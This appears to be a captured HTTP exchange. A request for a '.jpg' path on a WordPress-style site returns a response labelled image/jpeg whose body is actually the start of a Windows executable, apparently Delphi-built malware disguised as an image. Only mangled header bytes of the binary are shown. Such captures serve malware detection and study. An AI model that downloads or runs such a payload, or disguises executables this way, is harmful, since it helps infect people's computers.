 GET /wp-cgi/87411326.jpg HTTP/1.1
Accept: */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET
4.0E)
Host: aromaterapiaclinicabrasil.com.br
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 04 Aug 2020 17:29:06 GMT
Server: Apache
Last-Modified: Tue, 04 Aug 2020 08:11:01 GMT
Accept-Ranges: bytes
Content-Length: 929280
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
MZP.....................@............................................. .!..L.!..This progra
m must be run under Win32
$7................................................................................................
........................................PE..L....^B*.................|........................@...
...........................................@...............................".... ..........
............ ............................... .......................................
..............CODE.....z.......|.................. ..`DATA................................@...BSS.
.... ................................idata...".......$..................@....tls.......... .
.........................rdata........ .....................@..P.reloc....... ..........
...........@..P.rsrc...............X .............@..P.............@
....... .............@..P.......................................................................
...........................................................................................@...Boo
lean...........@..False.True.@.,.@...Char..........@.@...Smallint..........X.@...Integer..........
.p.@...Byte............@...Word............@...Cardinal............@.
.String..@...............................@.........,4@.84@.<4@.@4@.44@..1@..1@..1@..TObject..@...T
Object..@........System..0.@..
IInterface....................F.System......D$...mF...D$....F...D$....F....].@.g.@.q.@............
........F}.@..........@...@...@...........................@.......@.,4@..W@..W@.@4@.44@..W@..1@..1
@..TInterfacedObject....@.. TDateTime..%..H....%..H....%..H....%..H....%..H....%..H....%..H....%.
.H....%..H....%..H....%..H....%..H....%..H....%..H....%..H....%..H....%..H....%..H....%|.H